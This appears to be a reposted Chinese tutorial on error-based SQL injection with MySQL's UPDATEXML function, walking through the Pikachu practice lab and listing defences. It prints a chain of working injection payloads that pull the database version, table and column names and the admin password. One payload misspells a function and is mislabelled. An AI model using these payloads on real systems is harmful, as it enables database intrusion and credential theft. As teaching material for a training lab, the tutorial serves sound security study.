UPDATEXML 是 MySQL 数据库中的一个函数,它用于对 XML 文档数据进行修改和查询。然而,当它被不当地使用或与恶意输入结合时,它可能成为 SQL 注入攻击的一部分,从而暴露敏感信息或导致其他安全漏洞。

在 SQL 注入攻击中,攻击者尝试通过在应用程序的输入字段中插入或“注入”恶意的 SQL 代码片段,来干扰应用程序的正常 SQL 查询。如果应用程序没有正确地验证和清理用户输入,攻击者可能能够执行未经授权的数据库操作。

原文地址: 字符串漏洞注入之updatexml函数盲注 - 红客网-网络安全与渗透技术

UPDATEXML 函数在某些情况下可以被用于“盲注”(blind SQL injection)攻击中,以从数据库中提取数据。盲注是指攻击者无法直接看到查询结果的情况,但可以通过观察应用程序的响应(例如,是否产生错误)来推断出查询的结果。

以下是一个简单的例子来说明如何使用 UPDATEXML 进行盲注攻击:

假设有一个容易受到 SQL 注入攻击的查询,它使用用户提供的输入来构建 SQL 语句:

SELECT * FROM users WHERE username = '$username' AND password = '$password';

攻击者可以尝试注入 UPDATEXML 函数来触发一个错误,并通过错误消息的内容来推断出数据库中的信息。例如:

' OR 1=1 AND (SELECT UPDATEXML(1,CONCAT(0x7e,(SELECT @@version),0x7e),1))

这个注入尝试会修改原始的 SQL 查询,导致它执行一个 UPDATEXML 函数调用。如果 UPDATEXML 的第二个参数包含的数据导致一个无效的 XML 文档,MySQL 将抛出一个错误。攻击者通过构造 CONCAT 函数来包含他们想要查询的信息(在这个例子中是数据库的版本号 @@version),并将其夹在两个 0x7e(波浪号 ~ 的 ASCII 值)之间。如果查询成功执行并返回错误,错误消息中可能会包含这些信息,从而泄露给攻击者。

为了防止这种攻击,开发者应该采取以下措施:

原文地址: 字符串漏洞注入之updatexml函数盲注 - 红客网-网络安全与渗透技术

参数化查询:使用预编译语句或参数化查询来避免直接将用户输入拼接到 SQL 语句中。

输入验证和清理:对用户输入进行严格的验证和清理,确保只接受预期的格式和类型的数据。

错误处理:不要向最终用户显示详细的数据库错误信息。使用自定义错误页面或日志记录来处理错误。

最小权限原则:确保数据库连接使用的帐户具有执行必要操作所需的最小权限。避免使用具有过多权限的数据库帐户。

最后,建议定期进行安全审计和漏洞扫描,以确保应用程序的安全性。



接着我们以Pikachu漏洞平台为例子:

原文地址: 字符串漏洞注入之updatexml函数盲注 - 红客网-网络安全与渗透技术



先随便输入一个字符“'”,检查有没有错误返回信息。

如果存在返回错误信息,就说明这里存在sql注入漏洞





接着我们输入“x%' and updatexml(1,concat(0x7e,version()),0)#”

查询当前的数据库版本信息

原文地址: 字符串漏洞注入之updatexml函数盲注 - 红客网-网络安全与渗透技术



接着我们获取当前的数据库用户名,输入“x%' and updatexml(1,concat(0x7e,datebase()),0)#”

接着我们获取当前报错返回信息行数

原文地址: 字符串漏洞注入之updatexml函数盲注 - 红客网-网络安全与渗透技术



输入“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap')),0)#”

接着一次次获取表名

“x%' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema ='sqlmap' limit 0,1)),0)#”

接着我们获取列名

“x%' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name ='users' limit 0,1)),0)#”

接着我们获取登录信息

“x%' and updatexml(1,concat(0x7e,(select password from users where username = 'admin' limit 0,1)),0)#”

5101

5101

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?